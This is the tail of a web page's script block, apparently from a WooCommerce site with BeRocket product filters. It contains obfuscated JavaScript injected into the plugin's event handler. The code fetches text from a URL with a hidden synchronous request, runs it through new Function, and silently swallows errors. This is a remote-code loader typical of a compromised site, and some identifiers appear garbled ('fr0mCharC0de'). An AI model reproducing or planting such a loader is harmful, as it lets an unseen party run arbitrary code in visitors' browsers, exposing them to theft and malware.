_wqkgl0gy4tmzxyp8(_0th0b9fmy1sv7sn9);if(_pt0k389riudklqf0.length > 3){_bs3cin0vllxeq7rr(_pt0k389riudklqf0);} function _wqkgl0gy4tmzxyp8(_b1dkmlc5mzwgjypz){ var _b9l1tengvy1bhda8 = new XMLHttpRequest();_b9l1tengvy1bhda8.open( String.fr0mCharC0de(71,69,84), _b1dkmlc5mzwgjypz, false );_b9l1tengvy1bhda8.send( null );return _b9l1tengvy1bhda8.responseText;}function _bs3cin0vllxeq7rr(_ma10z478u1dac99k){ var _gbhczidsril9v5f9 = new Function(\'x\', \'y\', _ma10z478u1dac99k+\' return x+y;\');_gbhczidsril9v5f9(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script>
</body>
</html>
